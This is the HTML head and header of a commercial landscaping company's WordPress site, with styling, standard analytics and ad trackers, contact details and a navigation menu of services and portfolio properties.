<noscript><img src="https://www.visionary-agile24.com/801551.png" style="display:none;" /></noscript><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:fixed;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#f0ac0f;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#008000;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script>        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
		<script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script data-minify="1" src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/mu-plugins/captaincore-analytics.js?ver=1746076314" data-site="ISEOUBOE" defer></script>
<link rel="icon" href="https://completelandscapingservice.com/wp-content/uploads/2024/11/cropped-Complete-Landscape-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://completelandscapingservice.com/wp-content/uploads/2024/11/cropped-Complete-Landscape-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://completelandscapingservice.com/wp-content/uploads/2024/11/cropped-Complete-Landscape-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://completelandscapingservice.com/wp-content/uploads/2024/11/cropped-Complete-Landscape-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="sccss">/* start */
#videoBanner{
	object-fit:fill;
	height:700px;
	width:100vw;
}
@media(max-width:767px){
	#videoBanner{
		height:400px;
	}
	#HeroVideoText{
		width:85%;
	}
	#HeroVideoText > h1{
		font-size:x-large!important;
	}
	#HeroVideoText p.hero-subtext{
		font-size:18px;
		line-height:22px;
	}
}


@media(min-width:1401px) and (max-width:1860px){
	.notecard-col h3{
		height:50px;
	}
	.notecard-col .wpb_wrapper p:first-of-type{
		height:230px;
	}
	.notecard-col:nth-of-type(3) h3{
		word-break:break-all;
	}
}

.mw980{
	max-width:980px;
	margin: 0 auto!important;
}
@media (max-width:767px){
	#wpadminbar{display:none;}
	html.vc_mobile{margin-top:0!important;}
}
/* #wpadminbar{display:none;} */
a.sidr-class-sf-with-ul::after {
		font-family:'Font Awesome 5 Free';
		font-weight:900;
		content: '\f107';
		pointer-events:all;
}
a.sidr-class-sf-with-ul.active::after{
		content: '\f106';
}
ul#sidr-id-menu-main-menu > li.sidr-class-menu-item > a.active{
	pointer-events:all;
}

/* 7/19 */
div#site-navigation-wrap{
	position:absolute;
	left:15%;
	top:40%;
	width:75%;
}

/* 7.26 */
li#menu-item-10411 {
    display: flex !important;
    column-gap: 20px;
}
#my_fixable_table_header{
	display:none;
}
h2#contactus{
	margin-top:20px;
}
/* custom css starts*/ 
#notecard-row-lm a.notecard-cta{
		margin: 12px auto;
}
#notecard-row-lm h3{
		text-align:center;
		text-transform:uppercase;
		margin-bottom:0;
}
#notecard-row-lm{
    display:flex;
    column-gap:40px;
    margin: 0 20%;
}
@media (max-width:1000px){
    #notecard-row-lm {
        margin:0 !important;
        column-gap:0px;
        row-gap:20px;
        flex-direction:column;
        align-items:center;
    }   
}
#notecard-row-lm .notecard-col > .vc_column-inner{
    padding-left:0;
    padding-right:0;
}

.two-col-service,
.two-col-service + .wpb_column > .vc_column-inner, 
.two-col-services .wpb_column > .vc_column-inner{
    min-height:670px;
}
@media (max-width: 600px){.two-col-service,
.two-col-service + .wpb_column > .vc_column-inner, 
.two-col-services .wpb_column > .vc_column-inner{
    min-height:350px;
	}}
.two-col-textbox h2{
	font-size:2rem;
	line-height:1.5;
	font-weight:700;
	color:#000;
	margin-bottom:.5rem;
}
.two-col-textbox p{
	font-size:20px;
	color:#000;
	margin-bottom:1rem;
	font-weight:300;
	line-height:1.5;
}
.two-col-textbox a:not(.list-link){
	background-color:#00683F;
	cursor:pointer;
	vertical-align:middle;
	box-sizing:content-box;
	color:#fff;
	padding: .375rem .75rem;
	line-height:1.5;
	font-weight:500;
	margin: 20px auto;
	display:block;
	width:fit-content;
	transition:.3s ease-in-out;
}
.two-col-textbox a:hover,
.two-col-textbox a:focus{
	background-color:#4d9679;
}
.two-col-textbox {
    max-width: 600px;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,0.15) !important;
    padding: 2rem;
    margin: 6rem 0 6rem -2rem;
	left:33%;
	position:relative;
	background:#fff;
	z-index:1;
}
.two-col-service .vc_column-inner {
    display: flex;
    justify-content: center;
    height: 670px;
    align-items: center;
}
.right-side .two-col-textbox {
    left: -27%;
}

@media (max-width:1060px){
	.two-col-services .wpb_column {
   	    width: 100%;
	}
	.two-col-textbox{
		margin: -2rem auto 4rem;
		position:unset;
	}
	.two-col-services.mobile-flip {
        display: flex;
        flex-direction: column-reverse;
	}
	.two-col-service .vc_column-inner,
	.two-col-service{
		/*height:375px;*/
		height:fit-content;
		min-height:unset !important;
	}
	.vc_custom_1660074521624{
		min-height:unset !important;
		height:50vh;
	}
	.mobile-flip .two-col-textbox {
        /*top: -8px;*/
        top:-150px;
        position: relative;
        left: unset;
        margin-bottom:0;
    }
}
@media (max-width:767px){
	.two-col-textbox{
		/*width:100%;*/
		width:80%;
        left: unset !important;
        position: relative;
        /*top: -150px;*/
        margin-bottom: 0;
	}
	.two-col-textbox p,
	.two-col-textbox h3{
		max-width:375px;
	}
}
/* end */
/* start */
a.notecard-cta {
    background: #01683F;
    color: #fff;
    padding: 10px 26px;
    border-radius: 25px;
    display: block;
    border: 1px solid #01683f;
    font-weight: 600;
    width:fit-content;
/*     margin:12px auto; */
}
a.notecard-cta:hover, a.notecard-cta:focus {
    color: #01683f;
    background: #fff;
}
.notecard-col {
    border: 1px solid #DFDFDF;
    border-radius: 12px;
    padding: 0!important;
}
.notecard-col > .vc_column-inner{
    padding-top:0!important;
}

.notecard-col img{
    border-radius:12px 12px 0 0;
}

.notecard-row{
    display:flex;
    column-gap:14px;
}
.notecard-col .wpb_text_column .wpb_wrapper {
    padding: 30px;
    display: flex;
    flex-direction: column;
    min-height: 130px;
    justify-content: space-around;
}
.notecard-col .wpb_single_image,
.notecard-col h3,
.notecard-col .wpb_text_column {
    margin: 0;
}
.notecard-col h3 {
    font-family: unset;
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 20px;
}

@media(max-width:1400px){
 .notecard-row{
     flex-wrap:wrap;
     justify-content:center;
     row-gap:14px;
 }   
 .notecard-col{
     width:30%;
 }
}

@media(max-width:768px){
    .notecard-col{
        width:45%;
    }
}
@media(max-width:550px){
    .notecard-col{
        width:75%;
    }
    .notecard-row{
        flex-wrap:nowrap;
        align-items:center;
        flex-direction:column;
    }
}
/* end */



.grecaptcha-badge { visibility: hidden; }
#portfoliocontact a{
		color: #ffffff;
		text-decoration: underline;
		}

.arrow 
icon.next, icon.prev {
	width: 60px;
height: 60px;
	color: #ffffff;
}

body {
	font-size: 16px;
}
.survey {
  position: absolute;
  width: 450px;
  overflow: visible;
  margin-top: -50px;
}
.header-bar {
  background: #006940;
  padding:0;
  height: 40px;
}
.header-bar-inside {
  width: 100%;
  margin: 0 auto;
  max-width: 980px;
  padding: 5px;
}
.header-box-left {
  width: 50%;
  max-width: 400px;
  text-align:left;
  float:left;
}
.header-box-right {
  width: 50%;
  max-width: 400px;
  text-align:right;
  float:right;
}
.header-bar-inside a{
  color: #FFF;
  font-size: 18px;
}
span.wpcf7-list-item { display: block; }
.wpcf7-textarea {height: 80px;}
.wpcf7-text {height: 45px;}
#responsive-form{
	max-width:600px /*-- change this to get your desired form width --*/;
	margin:0 auto;
        width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
}
@media screen and (max-width: 480px) {
    .header-bar {
        height: 80px;
    	text-align: center;
    }
  	.header-box-right {
        margin-top:30px;
    	text-align: center;
    }
}

.button {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    padding: 12px 24px;
    border: 1px solid #005b3a;
    border-radius: 8px;
    background: #00ab6d;
    background: -webkit-gradient(linear, left top, left bottom, from(#00ab6d), to(#005b3a));
    background: -moz-linear-gradient(top, #00ab6d, #005b3a);
    background: linear-gradient(to bottom, #00ab6d, #005b3a);
    text-shadow: #003622 1px 1px 1px;
    font: normal normal bold 30px arial;
    color: #ffffff;
    text-decoration: none;
}
.button:hover,
.button:focus {
    border: 1px solid #006b44;
    background: #00cd83;
    background: -webkit-gradient(linear, left top, left bottom, from(#00cd83), to(#006d46));
    background: -moz-linear-gradient(top, #00cd83, #006d46);
    background: linear-gradient(to bottom, #00cd83, #006d46);
    color: #ffffff;
    text-decoration: none;
}
.button:active {
    background: #005b3a;
    background: -webkit-gradient(linear, left top, left bottom, from(#005b3a), to(#005b3a));
    background: -moz-linear-gradient(top, #005b3a, #005b3a);
    background: linear-gradient(to bottom, #005b3a, #005b3a);
}
.form_display {
	display:none;
}

.vc_video-bg.vc_hidden-xs {
  display: block !important;
}
#HeroVideoText {
/* 	background-color: rgba(0,0,0,0.5); */
	position: absolute;
	top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
	padding:20px;
}
#HeroVideoText h1,
#HeroVideoText p{
 	font-size: xx-large;
	font-family: open sans;
	color: white;
	text-align: center;
	text-shadow:4px 4px 5px #000;
	margin-bottom:4px;
}
#HeroVideoText p{
		font-size:x-large;
		line-height:30px;
}
#HeroVideoText h2 {
 	font-size: x-large;
	font-style:italic;
	font-family: open sans;
	padding:0;
	margin:0;
	color: white;
	text-align: center;
}
.video-container {
	width: 100%;
	max-height: 600px;
	z-index: -100;
	overflow: hidden;
}
@media screen and (min-width:480px){
.columns {
  columns: 2;
  -webkit-columns: 2;
  -moz-columns: 2;
	}}
	.notecard-col {
		min-height: 180px;
}
.LightBox{
	min-height:600px;
	width:100%;
}
.LightText{
	 	font-size: xx-large;
	font-family: open sans;
	color: white;
	text-align: center;
	text-shadow:4px 4px 5px #000;
	margin-bottom:4px;
	position: absolute;
	top:50%;
	left:50%
}
@media only screen and (max-width: 600px){
	#HeroVideoText h1,
	#HeroVideoText p{
		font-size: large;
	}
}
.port-shadow {
	box-shadow: 4px 4px 5px #464545;
}	
/* White space at footer */ 

#copyright-wrap { 
margin-bottom: -20px}
.glink{
	float:left;
	margin-left:10px;
}

.visually-hidden {
	display: none;
}</style>   <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="p:domain_verify" content="5d3a780a0c0e409ebab9cb55bc8adf40"/>
	<!-- Global site tag (gtag.js) - Google Ads: 875089015 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-875089015"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'AW-875089015');
	</script>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MPT9HVM');</script>
	<!-- End Google Tag Manager -->

	<!-- Hotjar Tracking Code for www.completelandscapingservice.com -->
	<script>
	    (function(h,o,t,j,a,r){

	        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};

	        h._hjSettings={hjid:335560,hjsv:5};

	        a=o.getElementsByTagName('head')[0];

	        r=o.createElement('script');r.async=1;

	        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;

	        a.appendChild(r);

	    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');

	</script>
	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '193623867970832');
	  fbq('track', 'PageView');
	</script>
	<!-- End Facebook Pixel Code -->
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='su-icons-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='su-shortcodes-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1746076313' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_minify_js wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular page-template page-template-templates page-template-fullwidth page-template-templatesfullwidth-php page page-id-1052 wp-theme-wpex-elegant symple-shortcodes  symple-shortcodes-responsive rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon fpt-template-wpex-elegant wpb-js-composer js-comp-ver-8.0.1 vc_responsive modula-best-grid-gallery">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-MPT9HVM"
	height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<!-- Facebook Pixel Code -->
	<noscript><img height="1" width="1" alt="Facebook Pixel Code" style="display:none"
	  src="https://www.facebook.com/tr?id=193623867970832&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Facebook Pixel Code -->
	<div data-rocket-location-hash="6f17ed8d5b6d3cc62867f52af78058ea" class="header-bar" id="my_fixable_table_header">
		<div data-rocket-location-hash="5d3e98fa77475acf5bddf999c88fe5ea" class="header-bar-inside">
			<p class="header-box-left">
				<a href="mailto:info@completelandscapingservice.com">info@completelandscapingservice.com</a>
			</p>
			<p class="header-box-right">
				<a href="tel:+18003830440 ">  &#x260F; 1-800-383-0440</a>
				<span style="margin-left:20px;"><div class="gtranslate_wrapper" id="gt-wrapper-47365137"></div></span>
			</p>
		</div>
	</div>
	<div data-rocket-location-hash="4358db56ddc24b80bf441f8f4dca0c87" id="wrap" class="clr">
		<div data-rocket-location-hash="0a46d0af88f790b7071daba10755ff34" id="header-wrap" class="fixed-header clr">
<div data-rocket-location-hash="5d53b7fd7fa57577e4ce0ead6f41bb5b" class="header">
<div class="mainmenu">
    <header id="header" class="site-header clr">
        <div class="site-branding clr">
    <div id="logo" class="clr">
                    <a href="https://completelandscapingservice.com" rel="home">
                <img id="desktop-logo" data-src="https://completelandscapingservice.com/wp-content/uploads/2024/11/Complete-Landscape-1-scaled.jpg" class="lazyload" alt="Complete Landscaping Service" src="[data-uri]" style="--smush-placeholder-width: 2387px; --smush-placeholder-aspect-ratio: 2387/2560;" />
            </a>
            </div><!-- #logo -->
</div><!-- .site-branding -->    
        <div id="sidr-close"><a href="#sidr-close" title="Close Menu" class="toggle-sidr-close"></a></div>
<div id="site-navigation-wrap">
	<div class="callus"><a href="tel:18003830440">  &#x260F; 1-800-383-0440</a></div>
	<button class="menu-button"></button>
	
	
	<nav id="site-navigation" class="navigation main-navigation clr mobile_primary">
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="dropdown-menu sf-menu"><li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1067"><a href="https://completelandscapingservice.com/our-services/">Services <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10526"><a href="/our-services/">Services Overview</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://completelandscapingservice.com/our-services/commercial-landscape-maintenance/">Commercial Landscape Maintenance</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://completelandscapingservice.com/our-services/commercial-landscape-construction/">Landscape Construction</a></li>
	<li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796"><a href="https://completelandscapingservice.com/our-services/commercial-landscape-design-and-enhancements/">Landscape Design and Enhancements</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://completelandscapingservice.com/our-services/irrigation-services/">Commercial Irrigation</a></li>
	<li id="menu-item-210925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210925"><a href="https://completelandscapingservice.com/our-services/arbor-care/">Arbor Care</a></li>
	<li id="menu-item-10233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10233"><a href="https://completelandscapingservice.com/our-services/lighting-services/">Commercial Lighting</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://completelandscapingservice.com/our-services/commercial-snow-removal/">Snow Removal Services</a></li>
	<li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://completelandscapingservice.com/property-types-service/">Property Types</a></li>
</ul>
</li>
<li id="menu-item-8494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8494"><a href="https://completelandscapingservice.com/property-portfolio/">Portfolio <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3652"><a href="https://completelandscapingservice.com/commercial-buildings/">Commercial Buildings <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-206650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206650"><a href="https://completelandscapingservice.com/property-portfolio/dc-office-building/">DC Office Building</a></li>
		<li id="menu-item-206647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206647"><a href="https://completelandscapingservice.com/property-portfolio/fair-lakes-office-building/">Fair Lakes Office Building</a></li>
	</ul>
</li>
	<li id="menu-item-3668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3668"><a href="https://completelandscapingservice.com/apartment-communities/">Apartment Communities <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-206646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206646"><a href="https://completelandscapingservice.com/property-portfolio/esplanade-apartments/">Esplanade Apartments</a></li>
		<li id="menu-item-206648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206648"><a href="https://completelandscapingservice.com/property-portfolio/watergate-pointe/">Watergate Pointe Apartments</a></li>
	</ul>
</li>
	<li id="menu-item-3705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3705"><a href="https://completelandscapingservice.com/hospitals-clinics/">Hospitals &#038; Clinics <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-206651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206651"><a href="https://completelandscapingservice.com/property-portfolio/anne-arundel-medical-center/">Anne Arundel Medical Center</a></li>
	</ul>
</li>
	<li id="menu-item-7459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7459"><a href="https://completelandscapingservice.com/commercial-landscaping-services-hoa/">HOAs &#038; Condominiums <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-206649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206649"><a href="https://completelandscapingservice.com/property-portfolio/portfolio-dulles-farms/">Dulles Farms</a></li>
	</ul>
</li>
	<li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3683"><a href="https://completelandscapingservice.com/retail-buildings/">Retail/Multi-Purpose <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-206645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206645"><a href="https://completelandscapingservice.com/property-portfolio/national-harbor-2/">National Harbor</a></li>
	</ul>
</li>
	<li id="menu-item-8493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8493"><a href="https://completelandscapingservice.com/property-portfolio/landscape-maintenance-portfolio/">Landscape Maintenance</a></li>
	<li id="menu-item-8492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8492"><a href="https://completelandscapingservice.com/property-portfolio/landscape-construction-portfolio/">Landscape Construction</a></li>
</ul>
</li>
<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-966"><a href="https://completelandscapingservice.com/about-us/">About Us <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2569"><a href="https://completelandscapingservice.com/service-areas/">Service Area <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13524"><a href="https://completelandscapingservice.com/service-areas/maryland/">Maryland</a></li>
		<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13525"><a href="https://completelandscapingservice.com/service-areas/washington-dc/">Washington, DC</a></li>
		<li id="menu-item-13526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13526"><a href="https://completelandscapingservice.com/service-areas/northern-virginia/">Northern Virginia</a></li>
	</ul>
</li>
	<li id="menu-item-5302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5302"><a href="https://completelandscapingservice.com/testimonials/">Clients &#038; Testimonials</a></li>
	<li id="menu-item-3351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3351"><a href="https://completelandscapingservice.com/in-the-community/">In the Community</a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://completelandscapingservice.com/awards/">Awards</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a href="https://completelandscapingservice.com/our-nursery/">Patuxent Nursery</a></li>
	<li id="menu-item-9834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9834"><a href="https://completelandscapingservice.com/about-us/frequently-asked-questions/">FAQs</a></li>
</ul>
</li>
<li id="menu-item-7654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7654"><a href="https://completelandscapingservice.com/green-peace-mind/">Blog</a></li>
<li id="menu-item-206576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206576"><a href="https://completelandscapingservice.com/property-portfolio/gallery-portfolio/">Gallery</a></li>
<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-6810"><a href="https://completelandscapingservice.com/careers-in-landscaping/">Careers <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10055"><a href="https://completelandscapingservice.com/careers-in-landscaping/job-board/">Current Opportunities</a></li>
</ul>
</li>
<li id="menu-item-10158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10158"><a href="https://completelandscapingservice.com/contact-us/">Contact Us</a></li>
<li id="menu-item-10410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10410"><a href="tel:18003830440">☏ 1-800-383-0440</a></li>
